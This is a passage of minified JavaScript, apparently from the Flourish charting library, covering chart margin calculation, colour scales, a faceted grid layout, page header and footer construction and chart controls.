Math.min(.8*e.col_w,oL())}return kP.remToPx(.9)}(h),i=`${gb.labels_font_weight} ${n}px ${r}`,o=n/KO;if(!rN.stack&&(d||t)){const t=c?h.axes.xScale():h.axes.yScale();let n=[];h.values.forEach((e=>{e.value.forEach((e=>{const r=wO(e);n.push({value:e,string:r,position:t(e),size:o+(c?lM(r,i):1.4*cM(r,i))})}))}));const r=uP(n,l,h.axes),{top:a,right:s,bottom:u,left:d}=r;e={top:Math.max(e.top,a),right:Math.max(e.right,s),bottom:Math.max(e.bottom,u),left:Math.max(e.left,d)}}}t={top:Math.max(e.top,n.top),right:Math.max(e.right,n.right),bottom:Math.max(e.bottom,n.bottom),left:Math.max(e.left,n.left)};const f=function(t,e){let n=new iP;if("line"!==t||!gb.dot_radius||!HE())return n;const i=e.xScale().domain(),r=UE(!0);if(i.length&&!rN.dual_axis){const t=e.xScale()(i[i.length-1]);if(n.right=t+r-e.x_right,!gb.y.axis_visible){const t=e.xScale().range()[0];n.left=t+r-e.x_left}}const o=[e.yScale(),e.y2Scale()],a=gb.x.axis_position;for(let t=0;t<o.length;t++){const i=o[t],s=i.domain();if(0!=s[0]||0!=s[1]){if("top"!=a){const t=i.range()[1];n.top=Math.max(n.top,e.y_top-(t-r))}if("bottom"!=a){const t=i.range()[0];n.bottom=Math.max(n.bottom,t+r-e.y_bottom)}}}return n}(l,h.axes),{top:p,right:_,bottom:g,left:y}=f;i={top:Math.max(i.top,p),right:Math.max(i.right,_),bottom:Math.max(i.bottom,g),left:Math.max(i.left,y)}})),h="line"==l?i:"bar"==l||"column"==l?t:new iP;return h}();BP.update((function(e,n){const i=e.data;i.axes.innerMargins(c).update();var r=i.series.length&&!i.series_primary.length?"y2":"y";tP[i.key]=function(t,e,n,i){var r="y"==i?"yScale":"y2Scale",o=n.xScale({global:!0}),a=n[r]({global:!0}),s=o.range(),l=a.range(),c=o.domain(),u=a.domain();return{x:t,y:e,x_scale:o,y_scale:a,x_range:s,y_range:l,x_domain:c,y_domain:u}}(e.x,e.y,i.axes,r),i.x=e.x,i.y=e.y,i.scales={},i.scales.w=Math.max(0,i.axes.plot_width),i.scales.h=Math.max(0,i.axes.plot_height),i.scales.label=rN.values_on_x?i.axes.yScale({global:!0}):i.axes.xScale({global:!0}),i.scales.value=rN.values_on_x?i.axes.xScale({global:!0}):i.axes.yScale({global:!0}),i.scales.value_secondary=rN.dual_axis?i.axes.y2Scale({global:!0}):i.scales.value,wL(this,i,0,t)})),function(t){var e=rl("#axes-highlights").selectAll(".axis-highlights-facet").data(BP.facets()),n=e.enter().append("g").classed("axis-highlights-facet",!0);e.merge(n).each((function(e){YP.animationDuration(t).appendTo(rl(this)).xDisabled(!rN.has_axes).yDisabled(!rN.has_axes||!!rN.hide_y_axis).xExtendByStep("column"===rN.mode).yExtendByStep("bar"===rN.mode).chartLayout(e.data.axes).facetName(e.data.name).offset({x:e.x,y:e.y}).update()})),e.exit().remove()}(n),function(t,e,n){var i=e<vL.attr("height");clearTimeout(eP),i?eP=setTimeout((function(){kP.setHeight(e)}),n):kP.setHeight(e);rl("#graphic").transition().duration(i?n:0).attr("width",t).attr("height",e)}(e,BP.height(),n),AL(TO,t,l)}(e),vL.attr("font-family",gb.layout.body_font.name),IO(),nP.update()}function IO(){DP.update(),CP.update(),LP.update(),OP.update()}let TO;function zO(t){return void 0!==t?t:null}function SO(t,e,n){if("data"==n)return Pz(t.row_index,e.row_index);if("label"==n)return Pz(t.label,e.label);if("value"==n)return Pz(t.value,e.value);let i=t.value<0&&e.value<0;return"ascending"==n?i?Yz(t.value,e.value):Pz(t.value,e.value):"descending"==n?i?Pz(t.value,e.value):Yz(t.value,e.value):void 0}function EO(t){return"filter"in t.data.metadata}function DO(t,e){return Oz(e.filter((t=>null!==t.label)).map((e=>t.labelFormat(e.label))))}function CO(t){return t.series_filter.length>0}function LO(t){return t.combo_chart||!1}function OO(t,e,n,i){let r=e.data.column_names.value.slice(0,n.secondary_series);return!!(LO(i)&&r.indexOf(t)>=0)||void 0}function PO(t,e){return e.series_filter.map((e=>t.data.column_names.value.indexOf(e))).filter((t=>t>-1))}function YO(t,e,n){let i=e.facets,r=e.facet,o=e.index,a=0,s=[],l=[];return r.values.forEach(((t,c)=>{const u=zO(t.label);let h=t.value[o],d=h,f=a;if(null===u)return;const p=null===h;let _=!1;if(a&&p?(f=0,h=a,a=0):p&&(_=!0),_)l.push(null);else{let n={label:u,label_formatted:i.labelFormat(u),row:t,value:h+a,value_base:f,value_display:h,value_original:d,series:e,secondary:e.secondary,index:c,facet:r};s.push(n),l.push(n)}n&&(a+=h)})),"datetime"===t.data.metadata.label.type&&(s=BO(s),l=BO(l)),{data_points:s,data_points_with_blanks:l}}function BO(t){return[...t].sort(((t,e)=>null===t&&null===e?0:null===t?1:null===e?-1:t.label.getTime()-e.label.getTime()))}var UO="A-Za-zªµºÀ-ÖØ-öø-ˁˆ-ˑˠ-ˤˬˮͰ-ʹͶͷͺ-ͽΆΈ-ΊΌΎ-ΡΣ-ϵϷ-ҁҊ-ԧԱ-Ֆՙա-ևא-תװ-ײؠ-يٮٯٱ-ۓەۥۦۮۯۺ-ۼۿܐܒ-ܯݍ-ޥޱߊ-ߪߴߵߺࠀ-ࠕࠚࠤࠨࡀ-ࡘࢠࢢ-ࢬऄ-हऽॐक़-ॡॱ-ॷॹ-ॿঅ-ঌএঐও-নপ-রলশ-হঽৎড়ঢ়য়-ৡৰৱਅ-ਊਏਐਓ-ਨਪ-ਰਲਲ਼ਵਸ਼ਸਹਖ਼-ੜਫ਼ੲ-ੴઅ-ઍએ-ઑઓ-નપ-રલળવ-હઽૐૠૡଅ-ଌଏଐଓ-ନପ-ରଲଳଵ-ହଽଡ଼ଢ଼ୟ-ୡୱஃஅ-ஊஎ-ஐஒ-கஙசஜஞடணதந-பம-ஹௐఅ-ఌఎ-ఐఒ-నప-ళవ-హఽౘౙౠౡಅ-ಌಎ-ಐಒ-ನಪ-ಳವ-ಹಽೞೠೡೱೲഅ-ഌഎ-ഐഒ-ഺഽൎൠൡൺ-ൿඅ-ඖක-නඳ-රලව-ෆก-ะาำเ-ๆກຂຄງຈຊຍດ-ທນ-ຟມ-ຣລວສຫອ-ະາຳຽເ-ໄໆໜ-ໟༀཀ-ཇཉ-ཬྈ-ྌက-ဪဿၐ-ၕၚ-ၝၡၥၦၮ-ၰၵ-ႁႎႠ-ჅჇჍა-ჺჼ-ቈቊ-ቍቐ-ቖቘቚ-ቝበ-ኈኊ-ኍነ-ኰኲ-ኵኸ-ኾዀዂ-ዅወ-ዖዘ-ጐጒ-ጕጘ-ፚᎀ-ᎏᎠ-Ᏼᐁ-ᙬᙯ-ᙿᚁ-ᚚᚠ-ᛪᜀ-ᜌᜎ-ᜑᜠ-ᜱᝀ-ᝑᝠ-ᝬᝮ-ᝰក-ឳៗៜᠠ-ᡷᢀ-ᢨᢪᢰ-ᣵᤀ-ᤜᥐ-ᥭᥰ-ᥴᦀ-ᦫᧁ-ᧇᨀ-ᨖᨠ-ᩔᪧᬅ-ᬳᭅ-ᭋᮃ-ᮠᮮᮯᮺ-ᯥᰀ-ᰣᱍ-ᱏᱚ-ᱽᳩ-ᳬᳮ-ᳱᳵᳶᴀ-ᶿḀ-ἕἘ-Ἕἠ-ὅὈ-Ὅὐ-ὗὙὛὝὟ-ώᾀ-ᾴᾶ-ᾼιῂ-ῄῆ-ῌῐ-ΐῖ-Ίῠ-Ῥῲ-ῴῶ-ῼⁱⁿₐ-ₜℂℇℊ-ℓℕℙ-ℝℤΩℨK-ℭℯ-ℹℼ-ℿⅅ-ⅉⅎↃↄⰀ-Ⱞⰰ-ⱞⱠ-ⳤⳫ-ⳮⳲⳳⴀ-ⴥⴧⴭⴰ-ⵧⵯⶀ-ⶖⶠ-ⶦⶨ-ⶮⶰ-ⶶⶸ-ⶾⷀ-ⷆⷈ-ⷎⷐ-ⷖⷘ-ⷞⸯ々〆〱-〵〻〼ぁ-ゖゝ-ゟァ-ヺー-ヿㄅ-ㄭㄱ-ㆎㆠ-ㆺㇰ-ㇿ㐀-䶵一-鿌ꀀ-ꒌꓐ-ꓽꔀ-ꘌꘐ-ꘟꘪꘫꙀ-ꙮꙿ-ꚗꚠ-ꛥꜗ-ꜟꜢ-ꞈꞋ-ꞎꞐ-ꞓꞠ-Ɦꟸ-ꠁꠃ-ꠅꠇ-ꠊꠌ-ꠢꡀ-ꡳꢂ-ꢳꣲ-ꣷꣻꤊ-ꤥꤰ-ꥆꥠ-ꥼꦄ-ꦲꧏꨀ-ꨨꩀ-ꩂꩄ-ꩋꩠ-ꩶꩺꪀ-ꪯꪱꪵꪶꪹ-ꪽꫀꫂꫛ-ꫝꫠ-ꫪꫲ-ꫴꬁ-ꬆꬉ-ꬎꬑ-ꬖꬠ-ꬦꬨ-ꬮꯀ-ꯢ가-힣ힰ-ퟆퟋ-ퟻ豈-舘並-龎ﬀ-ﬆﬓ-ﬗיִײַ-ﬨשׁ-זּטּ-לּמּנּסּףּפּצּ-ﮱﯓ-ﴽﵐ-ﶏﶒ-ﷇﷰ-ﷻﹰ-ﹴﹶ-ﻼＡ-Ｚａ-ｚｦ-ﾾￂ-ￇￊ-ￏￒ-ￗￚ-ￜ",FO="fl-spanner",RO=FO+"-";function ZO(t){("string"==typeof t||t instanceof HTMLElement)&&(t=Hv(t));var e={data:[],element:null,ignore_case:!0,text:function(t){return t},class:FO},n=function(t,n){var i=e.text(t,n);if(!i||"string"!=typeof i)return null;var r=i.trim();return r?{original:i,trimmed:r,length:r.length,d:t,i:n}:null},i=function(){var i=t.node(),r=t.text(),o=e.element;return o||(o=i instanceof SVGElement||"svg"===i.nodeName.toLowerCase()?"tspan":"span"),e.data.map(n).filter((function(t){return t})).sort((function(t,e){return e.length-t.length||t.i-e.i})).forEach((function(t){var n=function(t,n){var i=n.trimmed.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),r="<"+t+".*?<\\/"+t+">|(?:(^|[^"+UO+"])("+i+")($|[^"+UO+"]))",o=e.ignore_case?"gi":"g";return new RegExp(r,o)}(o,t);r=r.replace(n,(function(e,n,i,r){return i?n+function(t,e,n){return"<"+t+" class='"+RO+n+"'>"+e+"</"+t+">"}(o,i,t.i)+r:e}))})),t.html(r),t.selectAll(o).each((function(){var t=e.data[this.getAttribute("class").slice(RO.length)];Hv(this).datum(t).attr("class",e.class)}))};return i.data=function(t){return void 0===t?e.data:(e.data=Array.isArray(t)?t:[t],i)},i.element=function(t){return void 0===t?e.element:(e.element=t,i)},i.ignoreCase=function(t){return void 0===t?e.ignore_case:(e.ignore_case=!!t,i)},i.text=function(t){return void 0===t?e.text:(e.text=t,i)},i.class=function(t){return void 0===t?e.class:(e.class=t,i)},i}function HO(t,e,n,i){ZO(t).data(e)().style("color",(function(t){return n(t)})).style("font-weight",i)}var $O,QO=function(t){var e=null;for(var n in BI)void 0===t[n]&&(t[n]=BI[n]);var i=null,r=function(t){return e&&e(t)||i};return{getColor:r,updateColorScale:function(n){return"number"!=typeof n[0]?e=function(t,e){var n={},i=iM(e).values(),r=t.categorical_palette,o=r.length;if(t.categorical_extend){var a=BI.rotation_angle,s=ZI.hcl(r,a);i.forEach((function(t,e){n[t]=e<o?r[e]:s()}))}else i.forEach((function(t,e){n[t]=r[e%o]}));t.categorical_custom_palette.split("\n").filter((function(t){return t})).forEach((function(t){var e=t.lastIndexOf(":");if(-1!==e){var i=t.slice(0,e).trim(),r=t.slice(e+1).trim();i&&r&&(n[i]=r)}}));var l=function(t){return n[t]};return l.domain=i.slice(),l.colors=i.map((function(t){return n[t]})),l.items=i.map((function(t){return{label:t,color:n[t]}})),l}(t,n):"sequential"===t.numeric_type?e=PT(t,n):"diverging"===t.numeric_type&&(e=function(t,e){var n=DT(e),i=n[0]<0&&n[1]>0?0:(n[0]+n[1])/2,r=[n[0],i,n[1]];t.diverging_custom_domain&&(r=[t.diverging_domain_min,t.diverging_domain_mid,t.diverging_domain_max]);var o=function(e){var n=YT[t.diverging_palette]||UT(t);return t.diverging_reverse?n(1-e):n(e)};if(t.binning)return ET(t,r,e,o);var a=aj(o).domain(r),s=function(t){return isNaN(t)||null===t?null:a(t)};return s.domain=Object.freeze(r),s.midpoint=t.diverging_custom_domain?t.diverging_domain_mid:i,s}(t,n)),r.thresholds=e.thresholds,r.centers=e.centers,r.midpoint=e.midpoint,r.domain=e.domain,r.colors=e.colors,r.items=e.items,this},fallback:function(t){return void 0===t?i:(i="default"===t?null:t,this)}}}(gb.color),GO=[];function qO(t){return QO.getColor(TO.series_names[t])}function WO(t){return QO.getColor(TO.labelFormat(t).toString())}function VO(t){return $O?WO(t.label):qO(t.series.index)}function XO(t){return $O?"rgba(0,0,0,0.5)":qO(t.index)}function JO(t,e,n,i){var r=e.indexOf(t);i||1==e.length&&e[0]==t?(e.splice(0,e.length),-1==r&&e.push(t)):0==e.length?n.forEach((function(n){n!=t&&e.push(n)})):-1!=r?e.splice(r,1):e.length+1==n.length?e.splice(0,e.length):e.push(t)}const KO=4;var tP,eP,nP;class iP{constructor(){this.top=0,this.right=0,this.bottom=0,this.left=0}}function rP(){return gb.x_axis_last_row_only&&gb.x_axis_matching&&"bottom"==gb.x.axis_position&&!BP.isRagged()}function oP(){return gb.y_axis_first_col_only&&gb.y_axis_matching}function aP(){return rN.dual_axis&&gb.y2_axis_last_col_only&&gb.y2_axis_matching}function sP(t){return rN.has_axes&&(!rP()||rP()&&t.row==BP.numRows()-1)}function lP(t){return rN.has_axes&&!rN.hide_y_axis&&(0==t.column||!oP())&&!rN.has_bar_labels}function cP(t){return rN.dual_axis&&TO.series_secondary.length&&(t.column==BP.numColumns()-1||!aP())}function uP(t,e,n){let i=new iP;const r="bar"==e,o="column"==e;if(!r&&!o)return i;for(let e=0;e<t.length;e++){const a=t[e];if(!a.value)continue;const{size:s,position:l}=a;if(r){const{x_left:t,x_right:e}=n;a.value<0?i.left=Math.max(t-(l-s),i.left):i.right=Math.max(l+s-e,i.right)}else if(o){const{y_top:t,y_bottom:e}=n;a.value<0?i.bottom=Math.max(Math.ceil(l+s-e),i.bottom):i.top=Math.max(Math.ceil(t-(l-s)),i.top)}}return i}function hP(){let t=new iP;return rN.has_axes?(BP.facets().forEach((e=>{let n=e.data.axes.margins();for(var i in n)t[i]=Math.max(t[i],n[i])})),t):t}function dP(t,e){for(var n in tP){var i=tP[n];if(!(e[0]<i.x_range[0]+i.x)&&!(e[0]>i.x_range[1]+i.x||e[1]>i.y_range[0]+i.y||e[1]<i.y_range[1]+i.y)){var r=e[0]-i.x,o=e[1]-i.y,a=i.x_range[1]-i.x_range[0],s=i.y_range[0]-i.y_range[1],l=(r-i.x_range[0])/a,c=(o-i.y_range[1])/s,u=_P(i.x_scale,i.x_domain),h=_P(i.y_scale,i.y_domain);return{facet_id:n,x:"ordinal"!=u?i.x_scale.invert(r):pP(r,i.x_range,i.x_domain),y:"ordinal"!=h?i.y_scale.invert(o):pP(o,i.y_range,i.y_domain),x_fallback:l,y_fallback:c,x_type:u,y_type:h}}}}function fP(t){var e=tP[t.facet_id];if(e){var n,i,r=_P(e.x_scale,e.x_domain),o=_P(e.y_scale,e.y_domain);return n=r==t.x_type?"ordinal"==t.x_type?e.x_scale(t.x.id)+e.x_scale.step()*t.x.offset:"date"==t.x_type?e.x_scale(new Date(t.x)):e.x_scale(t.x):t.x_fallback*(e.x_range[1]-e.x_range[0])+e.x_range[0],i=o==t.y_type?"ordinal"==t.y_type?e.y_scale(t.y.id)+e.y_scale.step()*-t.y.offset:"date"==t.y_type?e.y_scale(new Date(t.y)):e.y_scale(t.y):t.y_fallback*(e.y_range[0]-e.y_range[1])+e.y_range[1],[e.x+n,e.y+i]}}function pP(t,e,n){var i=e[e.length-1]-e[0],r=(t-=e[0])/i,o=n.length;return{id:n[Math.floor(r*o)],offset:r*o%1-.5,ordinal:!0}}function _P(t,e){return t.invert?"number"!=typeof e[0]?"date":"number":"ordinal"}var gP,yP,mP={gutter_w:1,gutter_h:1,min_width:300,max_width:null,columns_fixed:!1,columns:2,titles:!0,title_color_mode:"auto",title_color:null,title_size:1,title_unit:"rem",title_weight:600,title_padding_top:.25,title_padding_bottom:.25,title_align:"auto",title_bg:"none",title_bg_padding:.25,title_bg_mode:"fixed",title_bg_color:"#eeeeee",animation:"auto"};function bP(t){for(var e in mP)e in t||(t[e]=mP[e]);var n=document.createElementNS("http://www.w3.org/2000/svg","g");return n.setAttribute("class","fl-facets"),this._container=n,this._state=t,this._duration=1e3,this._width=window.innerWidth,this._height=window.innerHeight,this._facet_width=null,this._facet_aspect=null,this._facet_aspect_margin_top=0,this._facet_aspect_margin_right=0,this._facet_aspect_margin_bottom=0,this._facet_aspect_margin_left=0,this._facet_height=null,this._is_ragged=null,this._max=100,this._axis_space_top=0,this._axis_space_bottom=0,this._axis_space_left=0,this._axis_space_right=0,this._hide_title=null,this._titleColor=null,this._autoTitleAlign=function(){return"left"},this._computed_height=this._height,this._data=[],this._data_names=[],this._read_direction=null,this}function vP(t){return window.innerWidth!==gP&&(gP=window.innerWidth,yP=parseFloat(getComputedStyle(document.documentElement).fontSize)),t*yP}bP.prototype.appendTo=function(t){return t.appendChild(this._container),this},bP.prototype.width=function(t){return this._width=t,this},bP.prototype.height=function(t){return void 0===t?this._computed_height:(this._height=t,null!==t&&(this._facet_aspect=null,this._facet_height=null),this)},bP.prototype.facetHeight=function(t){return this._facet_height=t,null!==t&&(this._facet_aspect=null,this._height=null),this},bP.prototype.facetAspect=function(t,e){return this._facet_aspect=t,null!==t&&(this._facet_height=null,this._height=null,e&&("top"in e&&(this._facet_aspect_margin_top=e.top),"right"in e&&(this._facet_aspect_margin_right=e.right),"bottom"in e&&(this._facet_aspect_margin_bottom=e.bottom),"left"in e&&(this._facet_aspect_margin_left=e.left))),this},bP.prototype.axisSpaceTop=function(t){return this._axis_space_top=t,this},bP.prototype.axisSpaceBottom=function(t){return this._axis_space_bottom=t,this},bP.prototype.axisSpaceLeft=function(t){return this._axis_space_left=t,this},bP.prototype.axisSpaceRight=function(t){return this._axis_space_right=t,this},bP.prototype.debug=function(t){return this._debug=!!t,this},bP.prototype.data=function(t,e){return this._data=t,this._data_names=e?t.map(e):t,this},bP.prototype.duration=function(t){return this._duration=t,this},bP.prototype.autoTitleAlign=function(t){return this._autoTitleAlign=t,this},bP.prototype.titleColor=function(t){return this._titleColor=t,this},bP.prototype.hideTitle=function(t){return this._hide_title=t,this},bP.prototype.readDirection=function(t){return["ltr","rtl"].includes(t)?this._read_direction=t:console.warn('Read direction must be one of "ltr" or "rtl"'),this},bP.prototype.update=function(t){var e,n,i=this,r=this._state,o=this._duration,a=this._data.slice(0,this._max),s=this._data_names,l=a.length,c=vP(r.gutter_w),u=vP(r.gutter_h),h=this._axis_space_left,d=this._axis_space_right,f=this._axis_space_top,p=this._axis_space_bottom,_=this._width-h-d,g=null==this._height?null:this._height-f-p,y=this._facet_aspect,m=this._facet_aspect_margin_right+this._facet_aspect_margin_left,b=this._facet_aspect_margin_top+this._facet_aspect_margin_bottom,v=this._facet_height,x=r.titles&&!(1==l&&(""==s[0]||s[0]==this._hide_title)),w=this._read_direction||uM(),M=function(t,e){if("rtl"===e){if("left"===t)return"right";if("right"===t)return"left"}return t}("auto"!=r.title_align?r.title_align:this._autoTitleAlign(),w);if(r.columns_fixed)e=1==l?1:Math.floor(r.columns),n=Math.ceil(l/e);else{var k=Math.floor((_+c)/(r.min_width+c));e=Math.max(1,Math.min(k,l)),n=Math.ceil(l/e);for(var A=e;A>0&&Math.ceil(l/(e-1))==n;A--)e--}i._num_columns=e,i._num_rows=n,i._is_ragged=l%e!=0&&l>e;var j=r.max_width||1/0,N=c*(e-1),I=Math.max(0,Math.min(j,(_-N)/e)),T=Math.max(0,_-I*e-N);i._facet_width=I;var z,S="rem"==r.title_unit?vP(r.title_size):r.title_size*I/15,E=getComputedStyle(this._container).fontFamily,D=`${r.title_weight} ${S}px ${E}`,C="none"==r.title_bg?0:S*r.title_bg_padding,L=I-2*C,O=s.map((function(t){return dM(t,D,5,L)})),P=function(){let t={};return O.forEach((function(e,n){t[n]=e.length})),t}(),Y=Math.max(...Object.values(P)),B=(z=Y,x?S*z+S*(r.title_padding_top+r.title_padding_bottom):0),U=100;null!=g?(U=Math.max(0,(g-u*(n-1))/n),this._computed_height=this._height):(null!=v?U=B+v:null!=y&&(U=B+b+(I-m)/y),this._computed_height=U*n+u*(n-1)+f+p);var F=Hv(this._container).selectAll(".fl-facet").data(s,(function(t,e){return"name"==r.animation?t:"reuse"==r.animation||1==a.length?e:t})),R=F.enter().append("g").attr("class","fl-facet").attr("transform",(function(t,e){return K(e)}));R.append("rect").attr("class","fl-facet-rect").attr("width",I).attr("height",U),R.append("rect").attr("class","fl-facet-primary-rect").attr("width",I).attr("height",U);var Z=function(t,e){if("center"===t)return"middle";var n="rtl"===e;if("left"===t)return n?"end":"start";return n?"start":"end"}(M,w),H=R.append("g").attr("class","fl-facet-title");H.append("rect").attr("class","fl-facet-title-bg"),H.append("text").attr("class","fl-facet-title-text").attr("font-size",S).attr("font-weight",r.title_weight).attr("fill",nt).each(ot).attr("transform",tt).attr("opacity",0).attr("text-anchor",Z),R.select(".facet-title-bg").attr("height",B).attr("width",rt).attr("fill",it).attr("x",et).attr("opacity",0),R.append("g").attr("class","fl-facet-primary").attr("transform","translate(0, "+B+")");var $=F.merge(R);$.transition().duration(o).attr("transform",(function(t,e){return K(e)})).each(V).attr("opacity",1).on("interrupt",(function(){Hv(this).attr("opacity",1)})),$.select(".fl-facet-rect").attr("width",I).attr("height",U).attr("fill",i._debug?"rgba(230, 100, 100, 0.33)":"none"),$.select(".fl-facet-primary-rect").attr("width",I).attr("height",U-B).attr("y",B).attr("fill",i._debug?"rgba(230, 100, 100, 0.33)":"none");var Q=$.select(".fl-facet-title");Q.select(".fl-facet-title-text").attr("font-size",S).attr("font-weight",r.title_weight).attr("text-anchor",Z).each(ot).transition().duration(o).attr("fill",nt).attr("transform",tt).attr("opacity",x?1:0),Q.select(".fl-facet-title-bg").transition().duration(o).attr("height",B).attr("width",rt).attr("fill",it).attr("x",et).attr("opacity",x?1:0);var G=Q.select(".fl-facet-title-text").selectAll("tspan").data((function(t,e){return O[e]})),q=G.enter().append("tspan");G.merge(q).text((function(t){return t})).attr("x",0).attr("y",((t,e)=>e*S)).attr("dx",function(t,e){if("left"===t)return e;return"right"===t?-e:0}(M,C)).attr("text-anchor",Z),G.exit().remove(),$.select(".fl-facet-primary").each((function(n,i){var r=X(i),o=J(i)+B,s=Math.max(0,U-B);if(this.__facet_inner__={node:this,data:a[i],name:n,width:I,height:s,x:r,y:o,cx:r+I/2,cy:o+s/2,row:Math.floor(i/e),column:Math.ceil(i%e)},t){t.bind(this)(this.__facet_inner__,i)}})).transition().duration(o).attr("transform","translate(0, "+B+")");var W=F.exit();function V(t,e){var n=X(e),i=J(e);this.__facet_outer__={node:this,name:t,width:I,height:U,x:n,y:i,cx:n+I/2,cy:i+U/2}}function X(t){var n=Math.ceil(t%e);return h+(n*(I+c)+T/2)}function J(t){var n=Math.floor(t/e);return f+n*(U+u)}function K(t){return"translate("+X(t)+", "+J(t)+")"}function tt(t,e){let n=0;const i=(Y-P[e])*S,o=.8*S+S*r.title_padding_top+i;return"center"==M&&(n=I/2),"right"==M&&(n=I),`translate(${n}, ${o})`}function et(){return"full"==r.title_bg?0:"center"==M?I/2-this.parentNode.__title_width/2-C:"right"==M?I:0}function nt(t){return r.title_color?r.title_color:i._titleColor?i._titleColor(t):null}function it(){return r.title_bg_color}function rt(){return"none"==r.title_bg?0:"full"==r.title_bg?I:this.parentNode.__title_width+2*C}function ot(){var t=this.getBBox().width,e=parseFloat(this.getAttribute("font-size")),n=S;this.parentNode.__title_width=t*n/e}return W.each(V).classed("fl-facet",!1).transition().duration(o/2).attr("opacity",0).remove(),W.select(".fl-facet-primary").transition().duration(o).attr("transform","translate(0, "+B+")"),this._facets=$.select(".fl-facet-primary").nodes().map((function(t){return t.__facet_inner__})),this},bP.prototype.facets=function(){return this._facets},bP.prototype.facetWidth=function(){return this._facet_width},bP.prototype.getFacet=function(t){var e=this._data_names.indexOf(t);return this._facets[e]},bP.prototype.isRagged=function(){return this._is_ragged},bP.prototype.numColumns=function(){return this._num_columns},bP.prototype.numRows=function(){return this._num_rows};var xP=tk(gb.number_format_labels),wP=tk(gb.number_format),MP=tk(gb.number_format_secondary),kP=function(t){for(var e in Qk=t,$k)void 0===Qk[e]&&(Qk[e]=$k[e]);return(ak=document.createElement("style")).id="flourish-page-styles",ak.type="text/css",document.head.appendChild(ak),Jk.wrapper=function(){var t=document.createElement("div");t.id="fl-layout-wrapper-outer",t.style.display="flex";var e=document.createElement("main");e.id="fl-layout-wrapper",e.style.display="flex",e.style.flexGrow="1",e.style.flexDirection="column",e.style.boxSizing="border-box",e.style.overflow="hidden";var n=document.createElement("aside");return n.id="fl-layout-sidebar",n.style.position="relative",Jk.sidebar=n,t.appendChild(e),t.appendChild(n),document.body.appendChild(t),e}(),Xk.forEach((function(t,e){Jk[t]=eA(t,e)})),rA("header").appendChild(function(){(fk=document.createElement("header")).className="flourish-header";var t=document.createElement("hgroup");return pk=document.createElement("h2"),_k=document.createElement("h3"),gk=document.createElement("p"),(yk=document.createElement("div")).className="clearfix",(mk=document.createElement("div")).className="flourish-header-logo-container",fk.appendChild(mk),fk.appendChild(t),t.appendChild(pk),t.appendChild(_k),fk.appendChild(gk),fk.appendChild(yk),fk}()),rA("footer").appendChild(Yk()),Jk.primary.outer.style.overflow="hidden",function(){var t=Jk.primary.outer;t.style.position="relative",(Vk=document.createElement("div")).id="fl-layout-overlay";var e=Vk.style;e.position="absolute",e.display="none",e.width="100%",e.height="100%",e.top=0,e.left=0,e.backgroundColor="rgb(200,200,200)",e.zIndex=999999,e.pointerEvents="none";var n=document.createElement("p");n.className="fl-layout-overlay-message",(e=n.style).color="#333333",e.fontSize="1.5rem",e.paddingLeft="15%",e.paddingRight="15%",e.width="100%",e.boxSizing="border-box",e.position="absolute",e.top="50%",e.transform="translate(0, -50%)",e.margin="0",e.textAlign="center",Vk.appendChild(n),t.appendChild(Vk)}(),{update:Rk,getWrapper:nA,getSidebar:iA,getSection:rA,getOuterWidth:oA,getInnerWidth:aA,getOuterHeight:sA,getInnerHeight:lA,getPrimaryHeight:cA,getPrimaryWidth:uA,getDefaultPrimaryHeight:fA,getPrimaryScreenReadability:hA,setHeight:gA,setLegendPosition:yA,showOverlay:mA,remToPx:wk,getOverlay:bA,awaitFonts:qk,prepareScreenshotSVG:xA,clearScreenshotSVG:wA}}(gb.layout),AP=function(t,e,n){return new nk(t,e,n)}(gb.popup,kP.getWrapper(),kP.getWrapper());const jP=AP.popupDirections();var NP,IP,TP=function(t){return new YA(t)}(gb.legend_categorical),zP=kj(gb.log_control_y),SP=kj(gb.series_control_single),EP=kj(gb.row_filter_control),DP=function(t,e,n){return new jA(t,e,n)}(gb.controls_style,".fl-control",gb.layout),CP=function(t,e,n){return new zA(t,e,n)}(gb.dropdown_style,".fl-control-dropdown",gb.layout),LP=function(t,e,n){return new IA(t,e,n)}(gb.button_style,".fl-control-buttons",gb.layout),OP=function(t,e,n){return new DA(t,e,n)}(gb.slider_style,".fl-control-slider",gb.layout),PP=function(t){return new zj(t)}(gb.line_labels),YP=function(t){for(const e in Lj)void 0===t[e]&&(t[e]=Lj[e]);const e={};return function(t){let e=0;t.animationDuration=function(n){return void 0===n?e:(e=n,t)}}(e),function(t){let e=t=>t;t.numberParser=function(n){return void 0===n?e:(e=n,t)}}(e),function(t){let e;t.appendTo=function(n){return void 0===n?e:(e=n,void 0===t.appendPatternsTo()&&t.appendPatternsTo(e),t)}}(e),function(t){let e;t.chartLayout=function(n){return void 0===n?e:(e=n,t)}}(e),function(t){let e=!1;t.xDisabled=function(n){return void 0===n?e:(e=n,t)}}(e),function(t){let e=!1;t.yDisabled=function(n){return void 0===n?e:(e=n,t)}}(e),function(t){let e=!1;t.xExtendByStep=function(n){return void 0===n?e:(e=n,t)}}(e),function(t){let e=!1;t.yExtendByStep=function(n){return void 0===n?e:(e=n,t)}}(e),function(t){let e;t.facetName=function(n){return void 0===n?e:(e=n,t)}}(e),function(t){let e;t.fontFamily=function(n){return void 0===n?e:(e=n,t)}}(e),Jj(e),function(t){let e;t.offset=function(n){return void 0===n?e:(e=n,t)}}(e),Kj(e,t),e}(gb.axes_highlights),BP=function(t,e){return new bP(t)}(gb.facets);yb(rl(kP.getSection("primary")).append("svg").attr("id","graphic").append("g").attr("class","facets").node()).chart.remove(),NP=kP.getSection("primary"),IP=kP.getSidebar(),nP=new nN(NP,IP,gb.annotations,{getDataFromCursor:dP,getPositionFromData:fP});var UP=function(t){return new vj(t)}(gb.controls_container).appendTo(kP.getSection("controls")).add([zP,SP,EP]),FP=function(t){return new dj(t)}(gb.legend_container).appendTo(kP.getSection("legend")).add(TP);function RP(){kP.clearScreenshotSVG(),TP.clearScreenshotSVG()}return t.data=FT,t.draw=function(){var t,e,n,i;t=gb.url_state,e=gb,n=UL,i=(t.enabled,t.whitelist||"").split(/\n/),BL(e,i),window.addEventListener("hashchange",(function(){BL(e,i),n&&n()})),rl("body").on("click",zL),rl(kP.getSection("controls")).append("select").attr("id","series-filter").attr("multiple",!0),(vL=rl("#graphic").attr("fill","currentColor")).append("g").attr("class","annotations 